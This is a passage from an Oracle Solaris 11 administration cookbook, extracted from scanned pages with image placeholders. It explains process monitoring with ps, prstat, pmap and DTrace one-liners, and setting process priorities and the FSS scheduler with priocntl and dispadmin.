

According to the output shown in the previous screenshot, we have:

- $\triangleright$  **S** (status)
- $\triangleright$  UID (user ID)
- $\triangleright$  PID (process ID)
- $\triangleright$  **ZsONE** (zone)
- CLS (scheduling class)
- $\triangleright$  **PRI** (priority)



- $\triangleright$  VSZ (virtual memory size)
- $\triangleright$  RSS (resident set size)
- $\triangleright$  TIME (the time that the process runs on the CPU)
- $\triangleright$  **COMMAND** (the command used to start the process)

Additionally, possible process statuses are as follows:

- $\triangleright$  O (running on a processor)
- $\triangleright$  S (sleeping—waiting for an event to complete)
- R (runnable–process is on a queue)
- $\triangleright$  T (process is stopped either because of a job control signal or because it is being traced)
- $\triangleright$  Z (zombie—process finished and parent is not waiting)
- W (waiting–process is waiting for the CPU usage to drop to the CPU-caps enforced limit)



Do not get confused between the virtual memory size (VSZ) and resident set size (RSS). The VSZ of a process includes all information on a physical memory (RAM) plus all mapped files and devices (swap). On the other hand, the RSS value only includes the information in the memory (RAM).

Other important command to monitor processes on Oracle Solaris 11 is the prstat tool. For example, it is possible to list the threads of each process by executing the following command:

```
root@solaris11-1:~# prstat –L
PID USERNAME SIZE RSS STATE PRI NICE TIME CPU PROCESS/LWPID 
  2609 root 129M 18M sleep 15 0 0:00:24 1.1% gnome-
terminal/1
  1238 root 88M 74M sleep 59 0 0:00:41 0.5% Xorg/1
  2549 root 217M 99M sleep 1 0 0:00:45 0.3% java/22
  2549 root 217M 99M sleep 1 0 0:00:30 0.2% java/21
  2581 root 13M 2160K sleep 59 0 0:00:24 0.2% VBoxClient/3
  1840 root 37M 7660K sleep 1 0 0:00:26 0.2% pkg.depotd/2
```
**(truncated output)**

The LWPID column shows the number of threads of each process.



```
Other good options are -J (summary per project), -Z (summary per zone), and -mL(includes information about thread microstates). To collect some information about 
processes and projects, execute the following command:
```

```
root@solaris11-1:~# prstat –J
```


Total: 124 processes, 839 lwps, load averages: 0.23, 0.22, 0.22

Pay attention to the last column (PROJECT) from the second part of the output. It is very interesting to know that Oracle Solaris already works using projects and some of them are created by default. By the way, it is always appropriate to remember that the structure of a project is project | tasks | processes.

Collecting information about processes and zones is done by executing the following command:

```
root@solaris11-1:~# prstat -Z 
   PID USERNAME SIZE RSS STATE PRI NICE TIME CPU PROCESS/NLWP 
  3735 root 13M 12M sleep 59 0 0:00:13 4.2% svc.
configd/17
  3733 root 17M 8676K sleep 59 0 0:00:05 2.0% svc.startd/15
  2532 root 219M 83M sleep 47 0 0:00:15 0.8% java/25
  1214 root 88M 74M sleep 1 0 0:00:09 0.6% Xorg/3
   746 root 0K 0K sleep 99 -20 0:00:02 0.5% zpool-
myzones/138
  (truncated output)
ZONEID NPROC SWAP RSS MEMORY TIME CPU ZONE
     1 11 92M 36M 0.9% 0:00:18 6.7% zone1
     0 129 3222M 830M 20% 0:02:09 4.8% global
     2 5 18M 6668K 0.2% 0:00:00 0.2% zone2
```
According to the output, there is a global zone and two other nonglobal zones (zone1 and zone2) in this system.



Finally, to gather information about processes and their respective microstate information, execute the following command:



**(truncated output)**

The output from  $prtstat$  –mL (gathering microstates information) is very interesting because it can give us some clues about performance problems. For example, the LAT column (latency) indicates the percentage of time wait for the CPU (possible problems with the CPU) and in this case, a constant value above zero could mean a CPU performance problem.

Continuing the explanation, a possible problem with the memory can be highlighted using the TFL (the percentage of time the process has spent processing text page faults) and DFL columns (the percentage of time the process has spent processing data page faults), which shows whether and how many times (in percentage) a thread is waiting for memory paging.

In a complementary manner, when handling processes, there are several useful commands, as shown in the following table:





For example, to find out which shared libraries are used by the top command, execute the following sequence of commands:

```
root@solaris11-1:~# top
root@solaris11-1:~# ps -efcl | grep top
 0 S root 2672 2649 IA 59 ? 1112 ? 05:32:53 
pts/3 0:00 top
0 S root 2674 2606 IA 54 ? 2149 ? 05:33:01
pts/2 0:00 grep top
root@solaris11-1:~# pldd 2672
2672: top
/lib/amd64/libc.so.1
/usr/lib/amd64/libkvm.so.1
/lib/amd64/libelf.so.1
/lib/amd64/libkstat.so.1
/lib/amd64/libm.so.2
/lib/amd64/libcurses.so.1
/lib/amd64/libthread.so.1
```
To find the top-most stack, execute the following command:

```
root@solaris11-1:~# pstack 2672
2672: top
 ffff80ffbf54a66a pollsys (ffff80ffbfffd070, 1, ffff80ffbfffd1f0, 0)
 ffff80ffbf4f1995 pselect () + 181
 ffff80ffbf4f1e14 select () + 68
 000000000041a7d1 do_command () + ed
 000000000041b5b3 main () + ab7
  000000000040930c ???????? ()
```
To verify which files are opened by an application as the Firefox browser, we have to execute the following commands:

```
root@solaris11-1:~# firefox &
root@solaris11-1:~# ps -efcl | grep firefox
 0 S root 2600 2599 IA 59 ? 61589 ? 13:50:14 
pts/1 0:07 firefox
 0 S root 2616 2601 IA 58 ? 2149 ? 13:51:18 
pts/2 0:00 grep firefox
root@solaris11-1:~# pfiles 2600
2600: firefox
```
 $399-$ 

```
 Current rlimit: 1024 file descriptors
```
- 0: S\_IFCHR mode:0620 dev:563,0 ino:45703982 uid:0 gid:7 rdev:195,1 O\_RDWR /dev/pts/1 offset:997
- 1: S\_IFCHR mode:0620 dev:563,0 ino:45703982 uid:0 gid:7 rdev:195,1 O\_RDWR /dev/pts/1 offset:997
- 2: S\_IFCHR mode:0620 dev:563,0 ino:45703982 uid:0 gid:7 rdev:195,1 O\_RDWR /dev/pts/1

offset:997

**(truncated output)**

 $\overline{-1}$ 400 $\overline{1}$ 

Another excellent command from the previous table is pmap, which shows information about the address space of a process. For example, to see the address space of the current shell, execute the following command:

```
root@solaris11-1:~# pmap -x $$
```

```
2675: bash
 Address Kbytes RSS Anon Locked Mode Mapped File
08050000 1208 1184 - - r-x-- bash
0818E000 24 24 8 - rw--- bash
08194000 188 188 32 - rw--- [ heap ]
EF470000 56 52 - - r-x-- methods unicode.so.3
EF48D000 8 8 - - rwx-- methods_unicode.so.3
EF490000 6744 248 - - r-x-- en US.UTF-8.so.3
EFB36000 4 4 - - rw--- en US.UTF-8.so.3
FE550000 184 148 - - r-x-- libcurses.so.1
FE58E000 16 16 - - rw--- libcurses.so.1
FE592000 8 8 - - rw--- libcurses.so.1
FE5A0000 4 4 4 - rw--- [ anon ]
FE5B0000 24 24 - r-x-- libgen.so.1
FE5C6000  4  4 - - rw--- libgen.so.1
FE5D0000 64 16 - - rwx-- [anon ]
FE5EC000 4 4 - - rwxs- [anon ]
FE5F0000 4 4 4 - rw--- [ anon ]
```




The pmap output shows us the following essential information:

- $\blacktriangleright$  Address: This is the starting virtual address of each mapping
- $\triangleright$  Kbytes: This is the virtual size of each mapping
- **FIGM** RSS: The amount of RAM (in KB) for each mapping, including shared memory
- Anon: The number of pages of anonymous memory, which is usually and roughly defined as the sum of heap and stack pages without a counterpart on the disk (excluding the memory shared with other address spaces)
- $\triangleright$  Lock: The number of pages locked in the mapping
- **FIGHT PERITHS** Permissions: Virtual memory permissions for each mapping. The possible and valid permissions are as follows:
	- $x$  Any instructions inside this mapping can be executed by the process
	- $\Box$  w The mapping can be written by the process
	- $r$  The mapping can be read by the process
	- s The mapping is shared with other processes
	- □ R There is no swap space reserved for this process
- $\blacktriangleright$  Mapped File: The name for each mapping such as an executable, a library, and anonymous pages (heap and stack)

Finally, there is an excellent framework, DTrace, where you can get information on processes and anything else related to Oracle Solaris 11.



What is DTrace? It is a clever instrumentation tool that is used for troubleshooting and, mainly, as a suitable framework for performance and analysis. DTrace is composed of thousands of probes (sensors) that are scattered through the Oracle Solaris kernel. To explain this briefly, when a program runs, any touched probe from memory, CPU, or I/O is triggered and gathers information from the related activity, giving us an insight on where the system is spending more time and making it possible to create reports.

DTrace is nonintrusive (it does not add a performance burden on the system) and safe (by default only the root user has enough privileges to use DTrace) and uses the Dscript language (similar to AWK). Different from other tools such as truss, apptrace, sar, prex, tnf, lockstat, and mdb, which allow knowing only the problematic area, DTrace provides the exact point of the problem.

The fundamental structure of a DTrace probe is as follows:

provider:module:function:name

The previous probe is explained as follows:

- $\triangleright$  provider: These are libraries that instrument regions of the system, such as syscall (system calls), proc (processes), fbt (function boundary tracing), lockstat, and so on
- $\blacktriangleright$  module: This represents the shared library or kernel module where the probe was created
- $\blacktriangleright$  function: This is a program, process, or thread function that contains the probe
- $\blacktriangleright$  name: This is the probe's name

When using DTrace, for each probe, it is possible to associate an action that will be executed if this probe is touched (triggered). By default, all probes are disabled and don't consume CPU processing.

DTrace probes are listed by executing the following command:

root@solaris11-1:~# **dtrace -l | more**



The output of the previous command is shown in the following screenshot:



The number of available probes on Oracle Solaris 11 are reported by the following command:

```
root@solaris11-1:~# dtrace -l | wc –l
    75899
```
DTrace is a very interesting and massive subject. Certainly, we could dedicate entire chapters or even a whole book to explain DTrace's world.

After this brief introduction to DTrace, we can use it for listing any new processes (including their respective arguments) by running the following command:

```
root@solaris11-1:~# dtrace -n 'proc:::exec-success { trace(curpsinfo->pr_
psargs); }'
dtrace: description 'proc:::exec-success ' matched 1 probe
 CPU ID FUNCTION:NAME
   3 7639 exec_common:exec-success bash 
   2 7639 exec_common:exec-success /usr/bin/firefox 
  0 7639 exec common:exec-success sh -c ps -e -o 'pid tty
time comm'> /var/tmp/aaacLaiDl
  0 7639 exec common: exec-success ps -e -o pid tty time comm
   0 7639 exec_common:exec-success ps -e -o pid tty time comm
```


404

```
 1 7639 exec_common:exec-success sh -c ps -e -o 'pid tty 
time comm'> /var/tmp/caaeLaiDl
   2 7639 exec_common:exec-success sh -c ps -e -o 'pid tty 
time comm'> /var/tmp/baadLaiDl
   2 7639 exec_common:exec-success ps -e -o pid tty 
(truncated output)
```
There are very useful one-line tracers, as shown previously, available from Brendan Gregg's website at [http://www.brendangregg.com/DTrace/dtrace\\_oneliners.txt](http://www.brendangregg.com/DTrace/dtrace_oneliners.txt).

It is feasible to get any kind of information using DTrace. For example, get the system call count per program by executing the following command:

```
root@solaris11-1:~# dtrace -n 'syscall:::entry { @num[pid,execname] = 
count(); }'
dtrace: description 'syscall:::entry ' matched 213 probes
\mathbin{\char`\^}C 11 svc.startd 2
    13 svc.configd 2
    42 netcfgd 2
(truncated output)
  2610 gnome-terminal 1624
   2549 java 2464
   1221 Xorg 5246
   2613 dtrace 5528
   2054 htcacheclean 9503
```
To get the total number of read bytes per process, execute the following command:

```
root@solaris11-1:~# dtrace -n 'sysinfo:::readch { @bytes[execname] = 
sum(arg0); }'
dtrace: description 'sysinfo:::readch ' matched 4 probes
^{\wedge}C
  in.mpathd 1
named 56
sed the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
 wnck-applet 157
  (truncated output)
  VBoxService 20460
  svc.startd 40320
 Xorg 65294
 ps 1096780
  thunderbird-bin 3191863
```
To get the number of write bytes by process, run the following command:



To know the number of pages paged-in by process, execute the following command:

```
root@solaris11-1:~# dtrace -n 'vminfo:::pgpgin { @pg[execname] = 
sum(arg0); }'
dtrace: description 'vminfo:::pgpgin ' matched 1 probe
^{\wedge}C
(no output)
```
To list the disk size by process, run the following command:

```
root@solaris11-1:~# dtrace -n 'io:::start { printf("%d %s 
%d",pid,execname,args[0]->b_bcount); }'
dtrace: description 'io:::start ' matched 3 probes
CPU ID FUNCTION: NAME
   1 6962 bdev_strategy:start 5 zpool-rpool 4096
   1 6962 bdev_strategy:start 5 zpool-rpool 4096
   2 6962 bdev_strategy:start 5 zpool-rpool 4096
   2 6962 bdev_strategy:start 2663 firefox 3584
   2 6962 bdev_strategy:start 2663 firefox 3584
   2 6962 bdev_strategy:start 2663 firefox 3072
```


```
 2 6962 bdev_strategy:start 2663 firefox 4096
^{\wedge}C
```
**(truncated output)**

From Brendan Gregg's website (<http://www.brendangregg.com/dtrace.html>), there are other good and excellent scripts. For example, prustat.d (which we can save in our home directory) is one of them and its output is self-explanatory; it can be obtained using the following commands:

```
root@solaris11-1:~# chmod u+x prustat.d 
root@solaris11-1:~# ./prustat.d 
  PID %CPU %Mem %Disk %Net COMM
 2537 0.91 2.38 0.00 0.00 java
 1218 0.70 1.81 0.00 0.00 Xorg
 2610 0.51 0.47 0.00 0.00 gnome-terminal
 2522 0.00 0.96 0.00 0.00 nautilus
 2523 0.01 0.78 0.00 0.00 updatemanagerno
 2519 0.00 0.72 0.00 0.00 gnome-panel
 1212 0.42 0.20 0.00 0.00 pkg.depotd
  819 0.00 0.53 0.00 0.00 named
  943 0.17 0.36 0.00 0.00 poold
   13 0.01 0.47 0.00 0.00 svc.configd
```
**(truncated output)**

From the DTraceToolkit website (<http://www.brendangregg.com/dtracetoolkit.html>), we can download and save the topsysproc.d script in our home directory. Then, by executing it, we are able to find which processes execute more system calls, as shown in the following commands:

root@solaris11-1:~/DTraceToolkit-0.99/Proc# **./topsysproc 10**



*Chapter 8*



## An overview of the recipe

You learned how to monitor processes using several tools such as prstat, ps, and dtrace. Furthermore, you saw several commands that explain how to control and analyze a process.

# Managing processes' priority on Solaris 11

Oracle Solaris 11 allows us to change the priority of processes using the priocntl command either during the start of the process or after the process is run.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 with 2 GB RAM at least. It is recommended that the system have more than one processor or core.

## How to do it…

In the *Introduction* section, we talked about scheduling classes and this time, we will see more information on this subject. To begin, list the existing and active classes by executing the following command:

```
root@solaris11-1:~# priocntl -l
CONFIGURED CLASSES
==================
SYS (System Class)
```
 $\overline{407}$  –

```
TS (Time Sharing)
   Configured TS User Priority Range: -60 through 60
SDC (System Duty-Cycle Class)
FSS (Fair Share)
   Configured FSS User Priority Range: -60 through 60
FX (Fixed priority)
   Configured FX User Priority Range: 0 through 60
IA (Interactive)
   Configured IA User Priority Range: -60 through 60
RT (Real Time)
   Configured RT User Priority Range: 0 through 59
```
When handling priorities, which we learned in this chapter, only the positive part is important and we need to take care because the values shown in the previous output have their own class as the reference. Thus, they are not absolute values.

To show a simple example, start a process with a determined class (FX) and priority (55) by executing the following commands:



As can be seen previously, the process is using exactly the class and priority that we have chosen. Moreover, it is appropriate to explain some options such as -e (to execute a specified command),  $-c$  (to set the class),  $-p$  (the chosen priority inside the class), and  $-m$  (the maximum limit that the priority of a process can be raised to).



The next exercise is to change the process priority after it starts. For example, by executing the following command, the top tool will be executed in the FX class with an assigned priority equal to 40, as shown in the following command:

root@solaris11-1:~# **priocntl -e -c FX -m 60 -p 40 top** root@solaris11-1:~# **ps -efcl | grep top** 0 S root 2662 2649 **FX 40 ? 1112 ? 05:16:21 pts/3 0:00 top** 0 S root 2664 2606 IA 33 ? 2149 ? 05:16:28 pts/2 0:00 grep top

Then, to change the priority that is running, execute the following command:



This is perfect! The  $-$ s option is used to change the priorities' parameters, and the  $-p$  option assigns the new priority to the process.

If we tried to use the TS class, the results would not have been the same because this test system does not have a serious load (it's almost idle) and in this case, the priority would be raised automatically to around 59.

## An overview of the recipe

You learned how to configure a process class as well as change the process priority at the start and during its execution using the priocntl command.

# Configuring FSS and applying it to projects

The FSS class is the best option to manage resource allocation (for example, CPU) on Oracle Solaris 11. In this section, we are going to learn how to use it.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 with 4 GB RAM at least. It is recommended that the system has only one processor or core.



# How to do it…

In Oracle Solaris 11, the default scheduler class is TS, as shown by the following command:

```
root@solaris11-1:~# dispadmin -d
TS (Time Sharing)
```
This default configuration comes from the /etc/dispadmin.conf file:

```
root@solaris11-1:~# more /etc/dispadmin.conf
#
# /etc/dispadmin.conf
#
# Do NOT edit this file by hand -- use dispadmin(1m) instead.
#
DEFAULT_SCHEDULER=TS
```
If we need to verify and change the default scheduler, we can accomplish this task by running the following commands:

```
root@solaris11-1:~# dispadmin -d FSS
root@solaris11-1:~# dispadmin -d 
FSS (Fair Share)
root@solaris11-1:~# more /etc/dispadmin.conf 
#
# /etc/dispadmin.conf
#
# Do NOT edit this file by hand -- use dispadmin(1m) instead.
#
```

```
DEFAULT_SCHEDULER=FSS
```
Unfortunately, this new setting only takes effect for newly created processes that are run after the command, but current processes still are running using the previously configured classes (TS and IA), as shown in the following command:

